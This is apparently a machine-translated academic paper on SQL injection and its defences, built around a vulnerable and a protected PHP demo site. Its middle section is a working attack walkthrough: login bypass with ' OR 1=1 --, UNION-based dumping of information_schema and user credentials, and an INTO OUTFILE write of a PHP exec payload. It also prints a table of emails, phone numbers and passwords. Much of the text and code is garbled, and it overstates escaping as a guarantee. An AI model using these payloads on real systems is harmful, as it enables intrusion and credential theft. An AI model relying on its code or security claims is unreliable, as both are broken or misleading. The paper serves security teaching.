# «SQL-ATTACK RESEARCH AND PROTECTION»

**[1]ZHULDYZ TASHENOVA, [2]ELMIRA NURLYBAEVA, [3]AMANDOS TULEGULOV, [4]ZHANAT ABDUGULOVA**

[1]PhD, L. N. Gumilyov Eurasian National University, Department of Information technology, Nur-Sultan, Kazakhstan

[2]PhD, The Kazakh National Academy of Arts named after T. Zhurgenova, Almaty, Kazakhstan

[3]assoc. Professor, Kazakh University of Technology and Business, Department of Information technology, Nur-Sultan, Kazakhstan

[4]PhD, L. N. Gumilyov Eurasian National University, Department of Information technology, Nur-Sultan, Kazakhstan

E-mail: [1]zhuldyz_tm@mail.ru, [2]nuremuk@mail.ru, [3]tad62@yandex.kz, [4]janat_6767@mail.ru

## ABSTRACT

The purpose of this article was based on research, identifying SQL attacks in databases and demonstrating effective ways to protect against them. This article provides a general explanation of SQL injection. In particular, we are talking about the problem of injections, the importance of the threat of the attack and the principles of the attack. The second chapter deals with the detection and prevention of SQL attacks and the methods used at that time. In addition, it also includes SQL attack analysis. Also discusses how SQL introduces the attack and how it is implemented in practice, as well as how to defend against it.

**Keywords:** *SQL Attack, ,Security SQL Injection, DB, Protection*

## 1. INTRODUCTION

*Relevance of the research topic.* Currently, automated systems are widely used for processing, storing, and transmitting information. Automated systems are one of the bases on which business processes of enterprises of various forms of ownership and purposes are built. However, over the past few years, there has been a tendency to increase the number of information attacks on the resources of automated systems, the implementation of which leads to significant material costs. For example, according to the CERT Coordination Center, 137,529 information attacks were registered in 2012, which is twice as high as in 2011 and several times more than the number of dozens of attacks in 2009. In recent years, the role of the Internet for the software environment has increased significantly. Internet-based applications have become in demand in solving problems in various industries and are gradually replacing applications based on other technologies. This led to the complexity of web applications in terms of structure, architecture, and implementation, and distributed architecture began to be used in web applications. This increase in complexity has created new requirements for the security of web applications. We know that security is the main issue when creating a web application, and developers should pay enough attention to this issue. The relevance of the topic is high, because today we see and hear thousands of victims of deliberate attacks on various digital information in social networks and news. This means that for some site developers, the information security of the user's identity remains in second place. At the same time, violations of the personal security of these citizens are becoming serious problems on a state basis.

In recent years, the widespread use of the Internet has led to the rapid development of information technology. The Internet is used by society for purposes such as financial transactions, educational activities and many other activities. Using the Internet for important tasks, such as transferring money from a bank account, is always a security risk. Today's websites strive to maintain the privacy of their users' data, and after running a secure business on the Internet for several years, these companies have become information security experts. The database systems behind these secure websites block unauthorized data as well as hacking from unauthorized users so that information owners can access it quickly.A typical hacking strategy is to try to gain access to confidential information from a database, first by a database analyst creating a compromised request, and then applying that request to the desired database. This way of accessing personal information is called SQL injection. As databases are available everywhere and on the Internet, it is even more important to deal with SQL injections. Although there are few vulnerabilities in modern database systems, the Institute for Computer Security has found that about 50% of databases are compromised at least once a year. Revenues from such violations exceed $ 4 million. In addition, a recent study by the Imperva Application Protection Center found that at least 92% of web applications are "maliciously attacked" [1].

DBMS poses a threat to information security. An intruder can use an SQL injection-type information attack to access data during the authentication process. The essence of this attack is the use of errors in web technologies and SQL generation. This is because many web pages for processing user data generate a special SQL query for the database that can lead to malicious code entry. Temporary attacks are often used when there is no other way to retrieve information from a database server. For this attack, the attacker enters an SQL query that causes a time delay. Since the attacker guesses the symbol for the information, it is the essence of the output of the form as truth or falsehood. The attacker collects information from the database by monitoring the response time to obtain information from the application. The attacker asks questions and sets a delay time for a specific condition in the request.[2]

## 2. SAMPLES AND ANALYTICAL METHODS

*SQL injection problem.* Web applications are multi-level deployments. One of the most important characteristics of web applications is their database-based interactive nature. Web applications consist of applications or web pages stored on a web server. The user-submitted input is sent to the web server as a parameter operator. Each input provided is used to distribute the SQL query instruction, which retrieves the specified information from the database. Authorized users can interact with the database via the Internet. The web browser interface supports the interaction between the web application and the database as a data output mechanism, as shown in the given user input. The design of each web application supports a three-tier architecture, in which the operation of each level does not depend on the machine on which it runs, nor on the other two levels. Three levels of web application architecture:

The view level includes and creates the logic of the application view. The presentation level is the highest level in the application and is responsible for processing user interaction; receive user-generated revenue and provide user-friendly results.[3-5]

The business level is the average level of the applied architecture and is located between the view levels and the database. A business level is a logical level based on a rule that is responsible for understanding and processing the data between each level. The business layer executes the procedural commands of the application that output and send the data to the receiving level for user understanding.

A database layer is a physical database of a web application that stores all data. The database level restricts access to the database by authorizing authorized users and denying malicious users. Stored data is stored, retrieved, and transmitted through the Database layer. The requested information is sent through the business level to the presentation level for processing and subsequent interaction with the user [6].

Vulnerability detection mechanisms determine the appearance of work vectors in an SQL query or application. Detection mechanisms try to pinpoint the location of a vulnerability. Vulnerability research is often done offline; however, research has shown that analytical methodologies are required during working hours. If an application vulnerability is detected, it is necessary to make changes to the source code to eliminate this vulnerability. General Risks and Consequences of Using SQL Injection Vulnerabilities Identifying such vulnerabilities is critical to improving the security of web applications. Vulnerability detection techniques can be classified as static or dynamic analysis or reconstruction.

The growing popularity of the Internet in the late 1990s led to the emergence of accessible, database-based applications with a global database of anonymous users. The lack of nationality of the hypertext transmission protocol (HTTP) used to communicate with these websites meant that the security of such systems could be repeatedly violated. In terms of these risk factors, the threat to new heights has been removed, eliminating existing threats that are relatively small and largely ignored. One particular type of vulnerability that exists on all database-based websites and is a major problem today is the inadequacy of user input, which allowsattackers to change the behavior of the system. They soon became known as revenue verification vulnerabilities, and two subclasses were identified: interstitial script (XSS) and SQL injection vulnerabilities. XSS is typically used in attacks to increase access, steal sessions, and distribute malware, which commands the content of a website so that when a user uploads infected pages to a compromised website, the user can execute malicious code hosted on other web servers on the web server. This project focuses on other vulnerable categories of income testing: SQL injection. SQL injection is an attempt to insert legitimate SQL into the user's input using an application to quickly execute SQL queries. The injected code can change the meaning of the query, causing the application itself to behave in a way that is not intended for the programmer. Typically, SQL injection is used to bypass authentication forms, to execute operating system commands, or to request or manipulate data in a database [6].The research work consists of an introduction, main part and conclusion. The main section consists of three chapters.

SQL injection, as mentioned above, is one of the most common ways to hack websites that work with databases. The method is based on entering arbitrary SQL code into the query. SQL injection allows a hacker to make any query related to the database (read the contents of any table and delete, modify or add data). This type of attack is possible when used in SQL queries if the input data is not sufficiently filtered. The attack principle of SQL injection can be explained as follows. For example, let's say a site has a page that shows the history of weather monitoring for a city. This city ID is provided in the link in the request parameter: /weather.php?city_id= <ID>, where ID is the primary key of the city. In the PHP script, this parameter is used to convert it to an SQL query:

```
$ city_id = $ _GET ['city_id'];
$ res = mysqli_query ($ link, "SELECT * FROM weather_log WHERE city_id =". $ city_id);
```

If the server sends a parameter equal to city_id, 10 (/weather.php?city_id=10), then the following SQL-query is executed:

```
SELECT * FROM weather_log WHERE city_id = 10
```

However, if the attacker passes the line -1 OR 1 = 1 as the ID parameter, the following query is executed:

```
SELECT * FROM weather_log WHERE city_id = -1 OR 1 = 1.
```

Adding SQL structures to input parameters (instead of simple values) changes the logic of the entire SQL query! In this example, instead of displaying data for one city, it takes data for all cities, because the expression 1 = 1 is always correct. Instead of the SELECT ... expression, there may be an expression for updating the data, and then the consequences will be even more severe. Improper handling of SQL query parameters is one of the most important vulnerabilities. User data should never be inserted into SQL queries "as is" [5].

The attack could also be carried out on the principle of broadcasting to the whole type. Integer-derived values are often converted to SQL queries. In the above examples, a city ID derived from the demand parameters was used. You can force this ID to a number. Therefore, the appearance of dangerous expressions in it is ruled out. If a hacker gives SQL code instead of a number in this parameter, the casting result will be zero and the logic of the entire SQL query will not change. PHP can assign a new type to a variable. This code forces the variable to become an integer type:

```
$city_id = $_GET['city_id'];
settype($city_id, 'integer');
```

After conversion, the $ city_id variable can be safely used in SQL queries.

Consider the following through the principle of escape from values. What if I need to change the path value in an SQL query? For example, the site has the ability to search for a city by its name. The search form sends the search query to GET and uses it in the SQL query:

```
$ city_name = $ _GET ['search'];
$ sql = "SELECT * FROM cities WHERE name LIKE ('% $ city_name%')";
```

If the city_name parameter contains a quotation mark, you can drastically change the value of the query. Enter the search 'text') + and + (id <> '0 and execute a query that lists all cities:

```
SELECT * FROM cities WHERE name LIKE ('%') AND (id <> '0%')).[7]
```

The meaning of the query has changed because the quote of the query parameter is a control symbol: MySQL identifies the end of the value after the quotation mark, so the values themselves should not contain quotation marks. Obviously, the numeric fill does not match the string values. Therefore, an escape operation must be used to secure the path value. Escape adds a backline to quotes (and other special characters). This processing removes their status quotes - they no longer define the end of the value and can no longer affect the logic of the SQL statement. The Mysqli_real_escape_string () function is responsible for outputting values. This codeprocesses the value in the parameter and makes it safe to use in the query:

```
$city_name= mysqli_real_escape_string($link, $_GET['search']);
$sql = "SELECT * FROM cities WHERE name LIKE('%$city_name%')";
```

SQL injection attacks are possible because the values (data) of the SQL query are provided with the question itself. Because the data is not separated from the SQL code, they can affect the logic of the entire expression. Fortunately, MySQL offers a way to send data separately from the code. This method is called custom statements. Execution of prepared queries consists of two stages: first, the query template is formed - a normal SQL expression, but without actual values, and then separately, the values of this template are passed to MySQL. The first stage is called preparation, and the second stage is called expression. The prepared request can be executed several times, sending different values there [8].

During the preparation phase, an SQL query is generated, where instead of values, question marks appear - fillers. In the future, these fillers will be replaced by real values. The request template is sent to a MySQL server for analysis and syntax verification. For example:

```
$sql = "SELECT * FROM cities WHERE name = ?";
$stmt = mysqli_prepare($link, $sql);
```

This code creates a ready-made statement to execute the request. Preparation continues with execution. When the request is executed, PHP binds the actual values to the fillers and sends them to the server. The Mysqli_stmt_bind_param () function is responsible for sending the values of the prepared query. It takes the type and the variables themselves:

```
mysqli_stmt_bind_param ($ stmt, 's', $ _GET ['search']);
```

After executing the request, its result can be obtained in mysqli_result format using the function mysqli_stmt_get_result ():

```
$ res = mysqli_stmt_get_result ($ stmt); // read the data
while ($ row = mysqli_fetch_assoc ($ res)) {// var_dump ($ row); associative array of the next record from the result}
```

The server automatically retrieves the values of the variables associated with the query. Restricted variables are sent to the server separately from the request and cannot affect it. The server uses these values immediately after the expression is processed. Restricted parameters do not need to be avoided, as they are never transferred directly to the query path [9].

The purpose of this work is to study, identify SQL attacks in the database and show ways and means to protect against them.

To achieve this goal it is necessary to solve the following tasks:

- study of injection features of SQL operator;
- study of methods for detecting anomalies in SQL queries to the database;
- study of methods of protection against this type of attacks.

The scientific novelty of this work is the study of the introduction of SQL attacks in the database and methods of effective protection against them, and their practical application.

*Brief description of the research.* SQL injection is one of the most common ways to hack sites and programs that work with databases based on the introduction of arbitrary SQL code into a query. SQL injection, depending on the type of DBMS used and the injection situation, allows the attacker to make arbitrary queries to the database (for example, read the contents of any table and delete, modify, or add data). read and / or write local files and execute free commands on the attacked server. An SQL injection attack is possible due to improper processing of the input data used in SQL queries. The database developer should be aware of these vulnerabilities and take action against SQL injection.

In the course of practical demonstration of SQL injection implementation and protection methods, a web application for lending was developed. Web application, written in Php. To create a good site, you need to be well versed in topics such as HTML + CSS and PHP + MySQL, but we can also create a site without it, for which the following instructions are followed. Find a web server that can handle requests. For professional work, we ordered hosting providers. The third step is to select a program for editing the IDE code. A regular notepad in Windows can help, but I think it's better to use a professional PHPStorm editor. Later, it was used to create various files and write code to them. Index.in php, the first 5 lines were server settings. In order for the site to work on any server, wherever it is located, general rules have been developed. Then the navigation was written to the nav tag, and then the page was linked, which was opened by means of a special structure of the PHP language. Main in the beginning.you need to open php, but if you click contacts, contacts.the php file opens and loads this piece of code.Figure 1: Home page of a site vulnerable to attack

In order to better understand and understand the essence of the topic, two sites have been created with the same interface and different security structures. That is, the first site, as shown in Figure 1, http://sqlinjection.if you are vulnerable to online / attacks, See Figure 2 below http://sqlinjection.ru/ created as an attack-protected site.

Figure 2: Home page of an attack-protected site

As you can see, there is no difference in the appearance of the two sites. And the vulnerability of the security structure can be seen by introducing an attack, as described below.

Let's assume that the server's software takes the entered parameter id and uses it to create an SQL query. Let's look at the following PHP script:

$id = $_REQUEST['id'];

$res = mysqli_query("SELECT * FROM news WHERE id_news = " . $id);

If the id parameter equal to 5 is passed to the server (for example: http://example.org/script.php?id=5), where the following SQL query is executed:

SELECT * FROM news WHERE id_news = 5

If an attacker passes -1 or 1 = 1 as an id parameter (for example: http://example.org/script.php?id=-1+OR+1=1), where the following request is executed:

SELECT * FROM news WHERE id_news = -1 OR 1=1

So, changing the input parameters to them by adding SQL structures leads to a change in the logic of executing an SQL query (in this example, instead of news with the specified ID, all news in the database is selected, since the expression 1 = 1 is always correct - calculations are performed according to the shortest contour in the diagram).

In addition, the SQL language allows you to combine the results of multiple queries using the UNION operator. This allows an attacker to gain unauthorized access to data. Let's look at the script for displaying news (the ID of the news you want to display is given in the id parameter):

$res = mysqli_query("SELECT id_news, header, body, author FROM news WHERE id_news = " . $_REQUEST['id']);

If the attacker passes the UNION SELECT 1, username, password, 1 FROM admin constructor -1 As the ID parameter, this will trigger the execution of the SQL query:

SELECT id_news, header, body, author FROM news WHERE id_news = -1 UNION SELECT 1,username,password,1 FROM admin

Since there is no news with ID -1, No records will be selected from the news table, but the result will contain records that were selected from the administrator table without permission as a result of SQL injection.

Practical application of SQL attack implementation. As mentioned above, the security structure is located inside a binary site, on a site that is vulnerable to attack, i.e. http://sqlinjection.we will try to enter the attack actions on the online / page. In general, as we all know, there are 2 types of users:

1) administrator
2) regular user

First, log in to the SQL injection site.php was created using the authorization form.

Figure 3: Authorization window

You must enter any usernames or Email addresses in the" email or Phone " field.

In the" password "field, the line" 'OR 1 = 1 –" (here you need to be careful, do not forget the quote at the beginning and the space after" - -")

When logging in in this way, you can log in according to the table in the database, on behalf ofthe user who is 1st in the list, and perform possible actions. In our case, as in the picture below, it is Alibek Ephiev, the 1st user in the list. When you log in to a regular user, they will have a personal account.

*Figure 4: OR 1 = 1 – "attack through the path*

To log in to a specific account via SQL injection, you must enter this construction in the email field "email' AND 1=1--".

*Figure 5: Attack action using the line " AND 1=1 --"*

When you log in on behalf of the administrator, you will see a list with all the user's credits, as shown in the image below.

*Figure 6: All users in the database*

*Table 1: Confidential user data in the database*

| Email | Телефон | Пароль |
|---|---|---|
| lyukdruk@mail.ru | +7 892 638-81-27 | 123sdv123 |
| admin | | 123456 |
| example1@mail.ru | 79991234578 | 123456qwerty |
| example2@mail.ru | 89881234567 | 123456789 |
| example3@mail.ru | 89971234567 | qwerty |

The second is the implementation of an SQL injection operation using UNION.

On the website, you can find a field for testing this injection http://sqlinjection.online/search.php can be found at the address

*Figure 8: Opening the search form*

In addition, you can see a search form that shows all banking services. To do this, the request must be as follows:

SELECT * FROM "Table Name "WHERE" field name "LIKE" % GET ['search'] %"

Since you do not know the structure of the database, you must first determine the number of columns in this table. To do this, you need to run SQL injection data and increase the indicator each time until an error occurs.

1) ' ORDER BY 1--
' ORDER BY 2--
...

*Figure 9: Error in the search form*

We accepted the error "ORDER by 5--", that is, we get 4 columns from the table. Now we need to determine where the data in each column goes. To do this, we enter the following line:

2) ' UNION SELECT 1, 2, 3, 4 –

*Figure 10: Data definition*As we have seen, this is a situation that we can understand from here:

1 is the ID of each line, so it is not displayed anywhere;

2-Service name;

3-description;

4-price.

After studying this table in detail, we move on to the database itself. First, we get all the available databases. To do this, we do the following:

3)'UNION SELECT 1, schema_name,1 ,1 FROM information_schema.schemata –

Figure 11: Database access behavior

As we can see from the useful database, only one of us is u1355926_sql. Now let's look at it in detail. To do this, we will see all its tables. To do this, we do the following:

4) from the merge INFORMATION_SCHEMA, Select 1, tag_tables, table_rows, 1.Tables, where TABLE_SCHEMA = 'u1355926_sql' –

Figure 12: Getting detailed information

As we can see from Table 3 of the top questions, the most interesting argument for us may be the users.

Let's learn more about this table. To do this, you need to do the following::

5) "merge INFORMATION_SCHEMA from 1. table name = "users" and table_schema = " u1355926_sql" –

Figure 13: Result obtained during the search

As we can see, there are 7 columns in it. The most interesting thing for us is email, password, root. Now let's find out the details of all users of this site. To do this, we do the following:

6) ' UNION SELECT id, email, password, root FROM users –

Figure 14: Getting all the data from the database

Now we have the usernames and passwords of all users, including the administrator (its root value is 1). In this way, we can see in the image above that the attack was successfully completed.[9]

Initially, we need to move the global location where we store the mysql file. To do this, you need to do the following::

' UNION SELECT 1, @@global.secure_file_priv, 2,3 –

Figure 15: Entering the query stringOur path / var / lib / mysql-files /

Now let's move on to the attack itself. To do this, we do the following:

' UNION SELECT '<?=ecex("ls")?>' INTO OUTFILE '/var/lib/mysql-files/test.php' –

*Figure 16: Creating a file with the malicious code on the server*

This request creates a file in the mysql file directory that can contain any malicious code. An increase in the number of these files leads to the termination of the website. In the end, the attack ends successfully.[13]

*Protection against SQL injection attacks.* As soon as I became interested in the topic of injection protection, I wanted to consider the rules, which were always comprehensive and compact. There are various ways to protect a web application from SQL injections, the main ones are:

1.it is not allowed to place data in the database without preliminary processing.[14, 18] This is done using prepared expressions or manually editing parameters. If the request is left manually, then:

- all numerical parameters must be set to the correct type;
- all other parameters must be edited and enclosed in quotation marks using the mysql_real_escape_string () function.

2.control structures and Ids entered by the user should not be included in the request. In the script, you need to write down a list of possible options in advance and choose only from them.

3.compliance with special rules for compiling SQL queries. For example, all entered string data is single, or double quotes (we recommend using one) so that the data is protected by special characters.

4. using dynamic query generation.

5.correct work with special characters when creating queries.

6.using prepared expressions.

Security professionals and developers need to understand the essence of attacks and manage the network in terms of potential hackers, identifying vulnerabilities in the system. Various instructions for ensuring information security, which can be easily found in public sources, can only provide theoretical knowledge [11].

It was developed in practice and implemented using the mysql_real_escape_string function embedded in PHP to protect against SQL injections at the specified site. "What's the matter?" http://sqlinjection.ru / by entering exactly the same attacks on the protected page, we can see that it failed.[12]

Shielding quotation marks, or rather the use of processing functions, is the main protection against SQL injection. This feature protects quotes that correspond to SQL injections by shielding them.

That is, from the line ' OR 1 = 1 --

The function creates \ ' OR 1=1 --

Thanks to the reverse slash, quotation marks are protected and SQL injection does not work. For example, SQL injection vulnerable code:

```
$sql = "SELECT * FROM `users` WHERE email='$_POST[email]' OR tel='$_POST[email]') AND password='$_POST[password]' ";
$sql = mysqli_query($link, $sql);
$sql = mysqli_fetch_assoc($sql);
```

SQL injection protected code:

```
$email = mysqli_real_escape_string($link, $_POST['email']);
$password = mysqli_real_escape_string($link, $_POST['password']);
$sql = "SELECT * FROM `users` WHERE (email='$email' OR tel='$email') AND password='$password' ";
$sql = mysqli_query($link, $sql);
$sql = mysqli_fetch_assoc($sql);
```

This method, however, guarantees us protection from injections.

Of course, the implementation of this in practice requires more detailed coverage. But this method has a great merit-it is accurate and versatile. Unlike other methods," running user input via Mysql_real_escape_string "or" always using prepared statements " does not cause any problems.

In principle, everything is simple here: any data must be sent to the request not directly, but through some representative, through a wildcard.[19]

The request is written in this form, for example,

SELECT * FROM table WHERE id > ? LIMIT ? - and the data is added and processed separately.

Advantages over other methods in general:

First, the code will be very short. Mysql_real_escape_string () does not exist, and even intval () does not exist - all processing is hidden inside.Second, the code will be simple. You don't need to remember different formatting rules for different parts of the query

Third, the use of fillers (if they are processed correctly) guarantees US data entry.

Fourth, and most importantly - we process the data where it is needed! This is a very serious problem that many people do not understand. In the classic" Rush " tutorials, data formatting for SQL is scattered throughout the code. In older versions of PHP, it started even before code execution-it doesn't go through any gates! This situation leads to the fact that some of the data is formatted twice, others - only half, and others - not at all, if necessary, or not at all, without any benefit. In addition, data formatted for SQL suddenly ends up in HTML or cookies, which is difficult for users and developers.[20]

Therefore, the best option would be to format the data immediately before executing the request - this way you can always be sure that the data is formatted correctly, this is done only once, and the formatted data corresponds exactly to its intended purpose. It is precisely this - the purpose of timely, secure and correct data processing - that fillers serve to guarantee security and at the same time simplify the code.

This is not difficult, but - with skillful application - it is much shorter than making a request manually. Important note: of course, replacing data with placeholders should always be done regardless of the data source or other circumstances.

## 3. CONCLUSION

Everyone knows that security is the main issue when creating a web application, and developers should pay enough attention to this issue. SQL injections lead to various problems in the operation of websites. It is important to properly process incoming information and prevent unauthorized access to sensitive data. The most important task is to eliminate vulnerabilities from SQL injections, ensure information security and proper operation of web applications.

In the research work, various ways to implement SQL injection and methods of protection against it were considered and implemented experimentally. In addition, we understood the characteristics of SQL injections and how they relate to their basic structure. On this basis, it was experimentally implemented, introducing an attack on two web applications with the same interface and different internal structure. In other words, the first web application was vulnerable to attack, while the second web application was protected. Also, by performing the same attack on both, if we access the database on the vulnerable site, we get the result that the protected site it can withstand the attack. In the course of the experiment, one of the main effective ways to carry out widespread attacks and defend against them was demonstrated. The research work was carried out on a wide scale. Since the topic is one of the most pressing issues of our time, it was possible to get acquainted with world-class methods, compare them and determine their effectiveness in practice. Methods and techniques used not only to protect against attack, but also to prevent it were shown. In addition, SQL processing was discussed at its own level and comprehensively differentiated.

It was developed in practice and implemented using the mysql_real_escape_string function embedded in PHP to protect against SQL injections at the specified site . Shielding quotation marks, or rather the use of processing functions, is the main way to protect against SQL injection. This feature protects quotes that correspond to SQL injections by shielding them.

The purpose of this work is to study, identify and demonstrate ways and methods of protecting against SQL attacks in databases.

Tasks of this work:

- study of the features of the, SQL operator injection;
- study of methods for detecting deviations in SQL queries to the database;
- study of methods of protection against this type of attack.

The scientific novelty of this work is the study of methods for implementing SQL attacks in databases and ways to protect against them, and their application in practice.

Thus, the features of SQL operator injection were studied and deviations in SQL queries to the database were identified. At the same time, the methods of protection against this type of attack were analyzed and demonstrated. We also tested whether they can handle SQL injection attacks using an effective method inside them. As a result, the tasks set were fulfilled and the research goal was achieved.

## REFRENCES:

[1] Ofer Maor, Amichai Shulman. Blindfolded SQL Injection. - Imperva, 2003. - 16 p.

[2] Evteev D. SQL Injection from A to Z. Published by Positive Technologies. - 2008.[3] Egorov M. Identification and exploitation of SQL injection in applications. Protection of information. INSIDE. 2011. - No. 2. - 2-8 p.

[4] Biryukov A.A. Information security: defense and attack. Moscow: DMK Press, 2012.- 474 p.

[5] Bewley A. Learning SQL. - M.: Symbol-plus, 2014.- 108 p.

[6] Dunaev VV Base data. Written SQL. - M .: БХВ-Петербург, 2016 - 288 б.

[7] Carvin B. SQL database programming. Typical errors and their elimination. - M .: Reed Group, 2013. - 336 p.

[8]. Kriegel A. SQL. The user's Bible. - M .: Dialectics / Williams, 2013– 110p.

[9] Michael J. Practical guidance on data manipulation in SQL. - M .: ЛОРИ, 2013. - 458 б.

[10] Markin A.V. Query construction and programming in SQL. Textbook. - M .: Диалог-Мифи, 2014. - 384 б.

[11] A. Spalka, J. Lehnhardt. A Comprehensive approach to anomaly detection in relational databases. In DBSec, 2005. – 207-221 б.

[12] Martishin SA Designing and implementing databases in MySQL DBMS using MySQLWorkbench. Textbook. - M .: Forum, Infra-M, 2015. - 160 p.

[13] AirJones. SQL functions. Programmer's Handbook.- M .: Dialectics / Williams, 2014. – 556p.

[14] Graber M. Understanding SQL. - M .: Lori, 2012. - 125 p.

[15] Zhukov Yu.V. Basics of web hacking: attack and protection. - SPB .: Peter, 2012 - 208 p.

[16] Astakhova LV Theory of information security and methodology of protection of information. Chelyabinsk, 2006. - 361 p.

[17] Galatenko VA Fundamentals of information security. - SPB .: Peter, 2006. - 205 p.

[18] Joseph, J. Bambara SQL Server® Developer's Guide / Joseph J. Bambara, Paul R. Allen. - Moscow: Mir, 2016. - 235 p.

[19] Opel, Andrew J. SQL. Complete Guide / Opel Andrew J.-M.: Dialectics / Williams, 2016. - 902 p.

[20] Yegorov M. Identification and operation of SQL injections in applications / / Complex and information security. URL: https://npo-echelon.ru/doc/echelon-sql. pdf (accessed: 12.02.2018).